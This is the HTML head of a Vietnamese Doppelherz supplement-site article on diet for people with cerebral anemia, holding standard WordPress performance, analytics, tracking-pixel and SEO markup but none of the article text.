

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://doppelherz.vn/thieu-mau-nao-nen-kieng-gi/
body_size: 65939
content:
<!DOCTYPE html>
<!--[if IE 9 ]> <html lang="vi" prefix="og: https://ogp.me/ns#" class="ie9 loading-site no-js"> <![endif]-->
<!--[if IE 8 ]> <html lang="vi" prefix="og: https://ogp.me/ns#" class="ie8 loading-site no-js"> <![endif]-->
<!--[if (gte IE 9)|!(IE)]><!--><html lang="vi" prefix="og: https://ogp.me/ns#" class="loading-site no-js"> <!--<![endif]-->
<head><meta charset="UTF-8" /><script>if(navigator.userAgent.match(/MSIE|Internet Explorer/i)||navigator.userAgent.match(/Trident\/7\..*?rv:11/i)){var href=document.location.href;if(!href.match(/[?&]nowprocket/)){if(href.indexOf("?")==-1){if(href.indexOf("#")==-1){document.location.href=href+"?nowprocket=1"}else{document.location.href=href.replace("#","?nowprocket=1#")}}else{if(href.indexOf("#")==-1){document.location.href=href+"&nowprocket=1"}else{document.location.href=href.replace("#","&nowprocket=1#")}}}}</script><script>(()=>{class RocketLazyLoadScripts{constructor(){this.v="2.0.2",this.userEvents=["keydown","keyup","mousedown","mouseup","mousemove","mouseover","mouseenter","mouseout","mouseleave","touchmove","touchstart","touchend","touchcancel","wheel","click","dblclick","input","visibilitychange"],this.attributeEvents=["onblur","onclick","oncontextmenu","ondblclick","onfocus","onmousedown","onmouseenter","onmouseleave","onmousemove","onmouseout","onmouseover","onmouseup","onmousewheel","onscroll","onsubmit"]}async t(){this.i(),this.o(),/iP(ad|hone)/.test(navigator.userAgent)&&this.h(),this.u(),this.l(this),this.m(),this.k(this),this.p(this),this._(),await Promise.all([this.R(),this.L()]),this.lastBreath=Date.now(),this.S(this),this.P(),this.D(),this.O(),this.M(),await this.C(this.delayedScripts.normal),await this.C(this.delayedScripts.defer),await this.C(this.delayedScripts.async),this.T("domReady"),await this.F(),await this.j(),await this.I(),this.T("windowLoad"),await this.A(),window.dispatchEvent(new Event("rocket-allScriptsLoaded")),this.everythingLoaded=!0,this.lastTouchEnd&&await new Promise((t=>setTimeout(t,500-Date.now()+this.lastTouchEnd))),this.H(),this.T("all"),this.U(),this.W()}i(){this.CSPIssue=sessionStorage.getItem("rocketCSPIssue"),document.addEventListener("securitypolicyviolation",(t=>{this.CSPIssue||"script-src-elem"!==t.violatedDirective||"data"!==t.blockedURI||(this.CSPIssue=!0,sessionStorage.setItem("rocketCSPIssue",!0))}),{isRocket:!0})}o(){window.addEventListener("pageshow",(t=>{this.persisted=t.persisted,this.realWindowLoadedFired=!0}),{isRocket:!0}),window.addEventListener("pagehide",(()=>{this.onFirstUserAction=null}),{isRocket:!0})}h(){let t;function e(e){t=e}window.addEventListener("touchstart",e,{isRocket:!0}),window.addEventListener("touchend",(function i(o){Math.abs(o.changedTouches[0].pageX-t.changedTouches[0].pageX)<10&&Math.abs(o.changedTouches[0].pageY-t.changedTouches[0].pageY)<10&&o.timeStamp-t.timeStamp<200&&(o.target.dispatchEvent(new PointerEvent("click",{target:o.target,bubbles:!0,cancelable:!0})),event.preventDefault(),window.removeEventListener("touchstart",e,{isRocket:!0}),window.removeEventListener("touchend",i,{isRocket:!0}))}),{isRocket:!0})}q(t){this.userActionTriggered||("mousemove"!==t.type||this.firstMousemoveIgnored?"keyup"===t.type||"mouseover"===t.type||"mouseout"===t.type||(this.userActionTriggered=!0,this.onFirstUserAction&&this.onFirstUserAction()):this.firstMousemoveIgnored=!0),"click"===t.type&&t.preventDefault(),this.savedUserEvents.length>0&&(t.stopPropagation(),t.stopImmediatePropagation()),"touchstart"===this.lastEvent&&"touchend"===t.type&&(this.lastTouchEnd=Date.now()),"click"===t.type&&(this.lastTouchEnd=0),this.lastEvent=t.type,this.savedUserEvents.push(t)}u(){this.savedUserEvents=[],this.userEventHandler=this.q.bind(this),this.userEvents.forEach((t=>window.addEventListener(t,this.userEventHandler,{passive:!1,isRocket:!0})))}U(){this.userEvents.forEach((t=>window.removeEventListener(t,this.userEventHandler,{passive:!1,isRocket:!0}))),this.savedUserEvents.forEach((t=>{t.target.dispatchEvent(new window[t.constructor.name](t.type,t))}))}m(){this.eventsMutationObserver=new MutationObserver((t=>{const e="return false";for(const i of t){if("attributes"===i.type){const t=i.target.getAttribute(i.attributeName);t&&t!==e&&(i.target.setAttribute("data-rocket-"+i.attributeName,t),i.target.setAttribute(i.attributeName,e))}"childList"===i.type&&i.addedNodes.forEach((t=>{if(t.nodeType===Node.ELEMENT_NODE)for(const i of t.attributes)this.attributeEvents.includes(i.name)&&i.value&&""!==i.value&&(t.setAttribute("data-rocket-"+i.name,i.value),t.setAttribute(i.name,e))}))}})),this.eventsMutationObserver.observe(document,{subtree:!0,childList:!0,attributeFilter:this.attributeEvents})}H(){this.eventsMutationObserver.disconnect(),this.attributeEvents.forEach((t=>{document.querySelectorAll("[data-rocket-"+t+"]").forEach((e=>{e.setAttribute(t,e.getAttribute("data-rocket-"+t)),e.removeAttribute("data-rocket-"+t)}))}))}k(t){Object.defineProperty(HTMLElement.prototype,"onclick",{get(){return this.rocketonclick},set(e){this.rocketonclick=e,this.setAttribute(t.everythingLoaded?"onclick":"data-rocket-onclick","this.rocketonclick(event)")}})}S(t){function e(e,i){let o=e[i];e[i]=null,Object.defineProperty(e,i,{get:()=>o,set(s){t.everythingLoaded?o=s:e["rocket"+i]=o=s}})}e(document,"onreadystatechange"),e(window,"onload"),e(window,"onpageshow");try{Object.defineProperty(document,"readyState",{get:()=>t.rocketReadyState,set(e){t.rocketReadyState=e},configurable:!0}),document.readyState="loading"}catch(t){console.log("WPRocket DJE readyState conflict, bypassing")}}l(t){this.originalAddEventListener=EventTarget.prototype.addEventListener,this.originalRemoveEventListener=EventTarget.prototype.removeEventListener,this.savedEventListeners=[],EventTarget.prototype.addEventListener=function(e,i,o){o&&o.isRocket||!t.B(e,this)&&!t.userEvents.includes(e)||t.B(e,this)&&!t.userActionTriggered||e.startsWith("rocket-")?t.originalAddEventListener.call(this,e,i,o):t.savedEventListeners.push({target:this,remove:!1,type:e,func:i,options:o})},EventTarget.prototype.removeEventListener=function(e,i,o){o&&o.isRocket||!t.B(e,this)&&!t.userEvents.includes(e)||t.B(e,this)&&!t.userActionTriggered||e.startsWith("rocket-")?t.originalRemoveEventListener.call(this,e,i,o):t.savedEventListeners.push({target:this,remove:!0,type:e,func:i,options:o})}}T(t){"all"===t&&(EventTarget.prototype.addEventListener=this.originalAddEventListener,EventTarget.prototype.removeEventListener=this.originalRemoveEventListener),this.savedEventListeners=this.savedEventListeners.filter((e=>{let i=e.type,o=e.target||window;return"domReady"===t&&"DOMContentLoaded"!==i&&"readystatechange"!==i||("windowLoad"===t&&"load"!==i&&"readystatechange"!==i&&"pageshow"!==i||(this.B(i,o)&&(i="rocket-"+i),e.remove?o.removeEventListener(i,e.func,e.options):o.addEventListener(i,e.func,e.options),!1))}))}p(t){let e;function i(e){return t.everythingLoaded?e:e.split(" ").map((t=>"load"===t||t.startsWith("load.")?"rocket-jquery-load":t)).join(" ")}function o(o){function s(e){const s=o.fn[e];o.fn[e]=o.fn.init.prototype[e]=function(){return this[0]===window&&t.userActionTriggered&&("string"==typeof arguments[0]||arguments[0]instanceof String?arguments[0]=i(arguments[0]):"object"==typeof arguments[0]&&Object.keys(arguments[0]).forEach((t=>{const e=arguments[0][t];delete arguments[0][t],arguments[0][i(t)]=e}))),s.apply(this,arguments),this}}if(o&&o.fn&&!t.allJQueries.includes(o)){const e={DOMContentLoaded:[],"rocket-DOMContentLoaded":[]};for(const t in e)document.addEventListener(t,(()=>{e[t].forEach((t=>t()))}),{isRocket:!0});o.fn.ready=o.fn.init.prototype.ready=function(i){function s(){parseInt(o.fn.jquery)>2?setTimeout((()=>i.bind(document)(o))):i.bind(document)(o)}return t.realDomReadyFired?!t.userActionTriggered||t.fauxDomReadyFired?s():e["rocket-DOMContentLoaded"].push(s):e.DOMContentLoaded.push(s),o([])},s("on"),s("one"),s("off"),t.allJQueries.push(o)}e=o}t.allJQueries=[],o(window.jQuery),Object.defineProperty(window,"jQuery",{get:()=>e,set(t){o(t)}})}P(){const t=new Map;document.write=document.writeln=function(e){const i=document.currentScript,o=document.createRange(),s=i.parentElement;let n=t.get(i);void 0===n&&(n=i.nextSibling,t.set(i,n));const a=document.createDocumentFragment();o.setStart(a,0),a.appendChild(o.createContextualFragment(e)),s.insertBefore(a,n)}}async R(){return new Promise((t=>{this.userActionTriggered?t():this.onFirstUserAction=t}))}async L(){return new Promise((t=>{document.addEventListener("DOMContentLoaded",(()=>{this.realDomReadyFired=!0,t()}),{isRocket:!0})}))}async I(){return this.realWindowLoadedFired?Promise.resolve():new Promise((t=>{window.addEventListener("load",t,{isRocket:!0})}))}M(){this.pendingScripts=[];this.scriptsMutationObserver=new MutationObserver((t=>{for(const e of t)e.addedNodes.forEach((t=>{"SCRIPT"!==t.tagName||t.noModule||t.isWPRocket||this.pendingScripts.push({script:t,promise:new Promise((e=>{const i=()=>{const i=this.pendingScripts.findIndex((e=>e.script===t));i>=0&&this.pendingScripts.splice(i,1),e()};t.addEventListener("load",i,{isRocket:!0}),t.addEventListener("error",i,{isRocket:!0}),setTimeout(i,1e3)}))})}))})),this.scriptsMutationObserver.observe(document,{childList:!0,subtree:!0})}async j(){await this.J(),this.pendingScripts.length?(await this.pendingScripts[0].promise,await this.j()):this.scriptsMutationObserver.disconnect()}D(){this.delayedScripts={normal:[],async:[],defer:[]},document.querySelectorAll("script[type$=rocketlazyloadscript]").forEach((t=>{t.hasAttribute("data-rocket-src")?t.hasAttribute("async")&&!1!==t.async?this.delayedScripts.async.push(t):t.hasAttribute("defer")&&!1!==t.defer||"module"===t.getAttribute("data-rocket-type")?this.delayedScripts.defer.push(t):this.delayedScripts.normal.push(t):this.delayedScripts.normal.push(t)}))}async _(){await this.L();let t=[];document.querySelectorAll("script[type$=rocketlazyloadscript][data-rocket-src]").forEach((e=>{let i=e.getAttribute("data-rocket-src");if(i&&!i.startsWith("data:")){i.startsWith("//")&&(i=location.protocol+i);try{const o=new URL(i).origin;o!==location.origin&&t.push({src:o,crossOrigin:e.crossOrigin||"module"===e.getAttribute("data-rocket-type")})}catch(t){}}})),t=[...new Map(t.map((t=>[JSON.stringify(t),t]))).values()],this.N(t,"preconnect")}async $(t){if(await this.G(),!0!==t.noModule||!("noModule"in HTMLScriptElement.prototype))return new Promise((e=>{let i;function o(){(i||t).setAttribute("data-rocket-status","executed"),e()}try{if(navigator.userAgent.includes("Firefox/")||""===navigator.vendor||this.CSPIssue)i=document.createElement("script"),[...t.attributes].forEach((t=>{let e=t.nodeName;"type"!==e&&("data-rocket-type"===e&&(e="type"),"data-rocket-src"===e&&(e="src"),i.setAttribute(e,t.nodeValue))})),t.text&&(i.text=t.text),t.nonce&&(i.nonce=t.nonce),i.hasAttribute("src")?(i.addEventListener("load",o,{isRocket:!0}),i.addEventListener("error",(()=>{i.setAttribute("data-rocket-status","failed-network"),e()}),{isRocket:!0}),setTimeout((()=>{i.isConnected||e()}),1)):(i.text=t.text,o()),i.isWPRocket=!0,t.parentNode.replaceChild(i,t);else{const i=t.getAttribute("data-rocket-type"),s=t.getAttribute("data-rocket-src");i?(t.type=i,t.removeAttribute("data-rocket-type")):t.removeAttribute("type"),t.addEventListener("load",o,{isRocket:!0}),t.addEventListener("error",(i=>{this.CSPIssue&&i.target.src.startsWith("data:")?(console.log("WPRocket: CSP fallback activated"),t.removeAttribute("src"),this.$(t).then(e)):(t.setAttribute("data-rocket-status","failed-network"),e())}),{isRocket:!0}),s?(t.fetchPriority="high",t.removeAttribute("data-rocket-src"),t.src=s):t.src="data:text/javascript;base64,"+window.btoa(unescape(encodeURIComponent(t.text)))}}catch(i){t.setAttribute("data-rocket-status","failed-transform"),e()}}));t.setAttribute("data-rocket-status","skipped")}async C(t){const e=t.shift();return e?(e.isConnected&&await this.$(e),this.C(t)):Promise.resolve()}O(){this.N([...this.delayedScripts.normal,...this.delayedScripts.defer,...this.delayedScripts.async],"preload")}N(t,e){this.trash=this.trash||[];let i=!0;var o=document.createDocumentFragment();t.forEach((t=>{const s=t.getAttribute&&t.getAttribute("data-rocket-src")||t.src;if(s&&!s.startsWith("data:")){const n=document.createElement("link");n.href=s,n.rel=e,"preconnect"!==e&&(n.as="script",n.fetchPriority=i?"high":"low"),t.getAttribute&&"module"===t.getAttribute("data-rocket-type")&&(n.crossOrigin=!0),t.crossOrigin&&(n.crossOrigin=t.crossOrigin),t.integrity&&(n.integrity=t.integrity),t.nonce&&(n.nonce=t.nonce),o.appendChild(n),this.trash.push(n),i=!1}})),document.head.appendChild(o)}W(){this.trash.forEach((t=>t.remove()))}async F(){try{document.readyState="interactive"}catch(t){}this.fauxDomReadyFired=!0;try{await this.G(),document.dispatchEvent(new Event("rocket-readystatechange")),await this.G(),document.rocketonreadystatechange&&document.rocketonreadystatechange(),await this.G(),document.dispatchEvent(new Event("rocket-DOMContentLoaded")),await this.G(),window.dispatchEvent(new Event("rocket-DOMContentLoaded"))}catch(t){console.error(t)}}async A(){try{document.readyState="complete"}catch(t){}try{await this.G(),document.dispatchEvent(new Event("rocket-readystatechange")),await this.G(),document.rocketonreadystatechange&&document.rocketonreadystatechange(),await this.G(),window.dispatchEvent(new Event("rocket-load")),await this.G(),window.rocketonload&&window.rocketonload(),await this.G(),this.allJQueries.forEach((t=>t(window).trigger("rocket-jquery-load"))),await this.G();const t=new Event("rocket-pageshow");t.persisted=this.persisted,window.dispatchEvent(t),await this.G(),window.rocketonpageshow&&window.rocketonpageshow({persisted:this.persisted})}catch(t){console.error(t)}}async G(){Date.now()-this.lastBreath>45&&(await this.J(),this.lastBreath=Date.now())}async J(){return document.hidden?new Promise((t=>setTimeout(t))):new Promise((t=>requestAnimationFrame(t)))}B(t,e){return e===document&&"readystatechange"===t||(e===document&&"DOMContentLoaded"===t||(e===window&&"DOMContentLoaded"===t||(e===window&&"load"===t||e===window&&"pageshow"===t)))}static run(){(new RocketLazyLoadScripts).t()}}RocketLazyLoadScripts.run()})();</script>
    <!-- Google Tag Manager -->
    <script type="rocketlazyloadscript">(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
    new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
    j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
    'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
    })(window,document,'script','dataLayer','GTM-PFVSBGXX');</script>
    <!-- End Google Tag Manager -->
	<meta name="facebook-domain-verification" content="poo5sffhiwo1giho34pohgqyjmrzcx" />
	<!-- Meta Pixel Code -->
	<script type="rocketlazyloadscript">
	  !function(f,b,e,v,n,t,s)
	  {if(f.fbq)return;n=f.fbq=function(){n.callMethod?
	  n.callMethod.apply(n,arguments):n.queue.push(arguments)};
	  if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
	  n.queue=[];t=b.createElement(e);t.async=!0;
	  t.src=v;s=b.getElementsByTagName(e)[0];
	  s.parentNode.insertBefore(t,s)}(window, document,'script',
	  'https://connect.facebook.net/en_US/fbevents.js');
	  fbq('init', '1274567513077511');
	  fbq('track', 'PageView');
	</script>
		<noscript><img height="1" width="1" style="display:none"
	  src="https://www.facebook.com/tr?id=1274567513077511&ev=PageView&noscript=1"
	/></noscript>
	<!-- End Meta Pixel Code -->
	
	
	
	<link rel="profile" href="http://gmpg.org/xfn/11" />
	<link rel="pingback" href="https://doppelherz.vn/xmlrpc.php" />

	<script type="rocketlazyloadscript">(function(html){html.className = html.className.replace(/\bno-js\b/,'js')})(document.documentElement);</script>
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<meta name="viewport" content="width=device-width, initial-scale=1" />
<!-- Tối ưu hóa công cụ tìm kiếm bởi Rank Math PRO - https://rankmath.com/ -->
<title>Thiếu máu não nên kiêng gì? Chế độ ăn uống cho người thiếu máu </title>
<meta name="description" content="NVậy người bị thiếu máu não nên kiêng gì, ăn gì để tốt cho sức khỏe. Cùng Doppelherz tìm hiểu câu trả lời qua bài viết này nhé!"/>
<meta name="robots" content="follow, index, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/>
<link rel="canonical" href="https://doppelherz.vn/thieu-mau-nao-nen-kieng-gi/" />
<meta property="og:locale" content="vi_VN" />
<meta property="og:type" content="article" />
<meta property="og:title" content="Thiếu máu não nên kiêng gì? Chế độ ăn uống cho người thiếu máu " />
<meta property="og:description" content="NVậy người bị thiếu máu não nên kiêng gì, ăn gì để tốt cho sức khỏe. Cùng Doppelherz tìm hiểu câu trả lời qua bài viết này nhé!" />
<meta property="og:url" content="https://doppelherz.vn/thieu-mau-nao-nen-kieng-gi/" />
<meta property="article:publisher" content="https://www.facebook.com/DoppelherzVietnam" />
<meta property="article:section" content="Kiến thức sức khỏe" />
<meta property="og:updated_time" content="2023-03-19T23:15:29+07:00" />
<meta property="og:image" content="https://doppelherz.vn/wp-content/uploads/2023/03/thieu-mau-nao-nen-kieng-gi.jpg" />
<meta property="og:image:secure_url" content="https://doppelherz.vn/wp-content/uploads/2023/03/thieu-mau-nao-nen-kieng-gi.jpg" />
<meta property="og:image:width" content="600" />
<meta property="og:image:height" content="400" />
<meta property="og:image:alt" content="thiếu máu não nên kiêng" />
<meta property="og:image:type" content="image/jpeg" />
<meta property="article:published_time" content="2023-01-10T10:57:08+07:00" />
<meta property="article:modified_time" content="2023-03-19T23:15:29+07:00" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="Thiếu máu não nên kiêng gì? Chế độ ăn uống cho người thiếu máu " />
<meta name="twitter:description" content="NVậy người bị thiếu máu não nên kiêng gì, ăn gì để tốt cho sức khỏe. Cùng Doppelherz tìm hiểu câu trả lời qua bài viết này nhé!" />
<meta name="twitter:image" content="https://doppelherz.vn/wp-content/uploads/2023/03/thieu-mau-nao-nen-kieng-gi.jpg" />
<meta name="twitter:label1" content="Được viết bởi" />
<meta name="twitter:data1" content="Content" />
<meta name="twitter:label2" content="Thời gian để đọc" />
<meta name="twitter:data2" content="6 phút" />
<script type="application/ld+json" class="rank-math-schema-pro">{"@context":"https://schema.org","@graph":[{"@type":["Pharmacy","Organization"],"@id":"https://doppelherz.vn/#organization","name":"Doppelherz","url":"https://doppelherz.vn","sameAs":["https://www.facebook.com/DoppelherzVietnam"],"logo":{"@type":"ImageObject","@id":"https://doppelherz.vn/#logo","url":"https://doppelherz.vn/wp-content/uploads/2022/12/logo.png","contentUrl":"https://doppelherz.vn/wp-content/uploads/2022/12/logo.png","inLanguage":"vi","width":"89","height":"75"}},{"@type":"WebSite","@id":"https://doppelherz.vn/#website","url":"https://doppelherz.vn","publisher":{"@id":"https://doppelherz.vn/#organization"},"inLanguage":"vi"},{"@type":"ImageObject","@id":"https://doppelherz.vn/wp-content/uploads/2023/03/thieu-mau-nao-nen-kieng-gi.jpg","url":"https://doppelherz.vn/wp-content/uploads/2023/03/thieu-mau-nao-nen-kieng-gi.jpg","width":"600","height":"400","inLanguage":"vi"},{"@type":"BreadcrumbList","@id":"https://doppelherz.vn/thieu-mau-nao-nen-kieng-gi/#breadcrumb","itemListElement":[{"@type":"ListItem","position":"1","item":{"@id":"https://doppelherz.vn","name":"Trang ch\u1ee7"}},{"@type":"ListItem","position":"2","item":{"@id":"https://doppelherz.vn/thieu-mau-nao-nen-kieng-gi/","name":"Thi\u1ebfu m\u00e1u n\u00e3o n\u00ean ki\u00eang g\u00ec? Ch\u1ebf \u0111\u1ed9 \u0103n u\u1ed1ng cho ng\u01b0\u1eddi thi\u1ebfu m\u00e1u\u00a0"}}]},{"@type":"WebPage","@id":"https://doppelherz.vn/thieu-mau-nao-nen-kieng-gi/#webpage","url":"https://doppelherz.vn/thieu-mau-nao-nen-kieng-gi/","name":"Thi\u1ebfu m\u00e1u n\u00e3o n\u00ean ki\u00eang g\u00ec? Ch\u1ebf \u0111\u1ed9 \u0103n u\u1ed1ng cho ng\u01b0\u1eddi thi\u1ebfu m\u00e1u\u00a0","datePublished":"2023-01-10T10:57:08+07:00","dateModified":"2023-03-19T23:15:29+07:00","isPartOf":{"@id":"https://doppelherz.vn/#website"},"primaryImageOfPage":{"@id":"https://doppelherz.vn/wp-content/uploads/2023/03/thieu-mau-nao-nen-kieng-gi.jpg"},"inLanguage":"vi","breadcrumb":{"@id":"https://doppelherz.vn/thieu-mau-nao-nen-kieng-gi/#breadcrumb"}},{"@type":"Person","@id":"https://doppelherz.vn/thieu-mau-nao-nen-kieng-gi/#author","name":"Content","image":{"@type":"ImageObject","@id":"https://doppelherz.vn/wp-content/uploads/dric-e1720754899823.png","url":"https://doppelherz.vn/wp-content/uploads/dric-e1720754899823.png","caption":"Content","inLanguage":"vi"},"worksFor":{"@id":"https://doppelherz.vn/#organization"}},{"@type":"BlogPosting","headline":"Thi\u1ebfu m\u00e1u n\u00e3o n\u00ean ki\u00eang g\u00ec? Ch\u1ebf \u0111\u1ed9 \u0103n u\u1ed1ng cho ng\u01b0\u1eddi thi\u1ebfu m\u00e1u\u00a0","keywords":"thi\u1ebfu m\u00e1u n\u00e3o n\u00ean ki\u00eang","datePublished":"2023-01-10T10:57:08+07:00","dateModified":"2023-03-19T23:15:29+07:00","author":{"@id":"https://doppelherz.vn/thieu-mau-nao-nen-kieng-gi/#author","name":"Content"},"publisher":{"@id":"https://doppelherz.vn/#organization"},"description":"NV\u1eady ng\u01b0\u1eddi b\u1ecb thi\u1ebfu m\u00e1u n\u00e3o n\u00ean ki\u00eang g\u00ec, \u0103n g\u00ec \u0111\u1ec3 t\u1ed1t cho s\u1ee9c kh\u1ecfe. C\u00f9ng Doppelherz t\u00ecm hi\u1ec3u c\u00e2u tr\u1ea3 l\u1eddi qua b\u00e0i vi\u1ebft n\u00e0y nh\u00e9!","name":"Thi\u1ebfu m\u00e1u n\u00e3o n\u00ean ki\u00eang g\u00ec? Ch\u1ebf \u0111\u1ed9 \u0103n u\u1ed1ng cho ng\u01b0\u1eddi thi\u1ebfu m\u00e1u\u00a0","@id":"https://doppelherz.vn/thieu-mau-nao-nen-kieng-gi/#richSnippet","isPartOf":{"@id":"https://doppelherz.vn/thieu-mau-nao-nen-kieng-gi/#webpage"},"image":{"@id":"https://doppelherz.vn/wp-content/uploads/2023/03/thieu-mau-nao-nen-kieng-gi.jpg"},"inLanguage":"vi","mainEntityOfPage":{"@id":"https://doppelherz.vn/thieu-mau-nao-nen-kieng-gi/#webpage"}}]}</script>
<!-- /Plugin SEO WordPress Rank Math -->

<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='prefetch' href='https://doppelherz.vn/wp-content/themes/flatsome/assets/js/flatsome.js?ver=e2eddd6c228105dac048' />
<link rel='prefetch' href='https://doppelherz.vn/wp-content/themes/flatsome/assets/js/chunk.slider.js?ver=3.20.4' />
<link rel='prefetch' href='https://doppelherz.vn/wp-content/themes/flatsome/assets/js/chunk.popups.js?ver=3.20.4' />
<link rel='prefetch' href='https://doppelherz.vn/wp-content/themes/flatsome/assets/js/chunk.tooltips.js?ver=3.20.4' />
<link rel='prefetch' href='https://doppelherz.vn/wp-content/themes/flatsome/assets/js/woocommerce.js?ver=1c9be63d628ff7c3ff4c' />
<link rel="alternate" type="application/rss+xml" title="Dòng thông tin Doppelherz &raquo;" href="https://doppelherz.vn/feed/" />
<link rel="alternate" type="application/rss+xml" title="Doppelherz &raquo; Dòng bình luận" href="https://doppelherz.vn/comments/feed/" />
<script type="rocketlazyloadscript" data-rocket-type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/doppelherz.vn\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.7.4"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
